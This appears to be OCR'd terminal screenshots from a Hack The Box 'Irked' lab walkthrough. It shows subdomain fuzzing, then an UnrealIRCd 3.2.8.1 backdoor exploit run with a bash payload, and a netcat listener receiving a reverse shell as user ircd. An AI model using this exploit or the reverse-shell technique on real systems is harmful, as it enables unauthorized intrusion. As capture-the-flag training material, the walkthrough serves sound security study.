 1 2 3 4
kali@kali: ~/Desktop/HTB/Irked_walkthrough/recon/nmap
kali@kali: ~/Desktop/HTB/Irked_walkthrough/recon/web/fuzz 109x18
:: Method : GET
:: URL : http://irked.htb/
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.irked.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 72
________________________________________________
:: Progress: [114441/114441] :: Job [1/1] :: 1459 req/sec :: Duration: [0:00:59] :: Errors: 0 ::
┌──(kali㉿kali)-[~/…/Irked_walkthrough/recon/web/fuzz]
└─$
kali@kali: ~/Desktop/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor 109x38
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$ subl exploit.py
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$ python exploit.py
usage: exploit.py [-h] -payload {python,netcat,bash} ip port
exploit.py: error: the following arguments are required: ip, port, -payload
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$ python exploit.py -payload bash irked.htb 6697
Exploit sent successfully!
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor]
└─$
kali@kali: ~/Desktop/HTB/Irked_walkthrough/recon/nmap 142x41
┌──(kali㉿kali)-[~/…/HTB/Irked_walkthrough/recon/nmap]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.117] 55360
bash: cannot set terminal process group (632): Inappropriate ioctl for device
bash: no job control in this shell
ircd@irked:~/Unreal3.2$ whoami
whoami
ircd
ircd@irked:~/Unreal3.2$ id
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
ircd@irked:~/Unreal3.2$
kali@kali: ~/Desktop/HTB/Irked_walkthrough 142x15
┌──(kali㉿kali)-[~/Desktop/HTB/Irked_walkthrough]
└─$
File Machine View Input Devices Help Kali (Snapshot 2)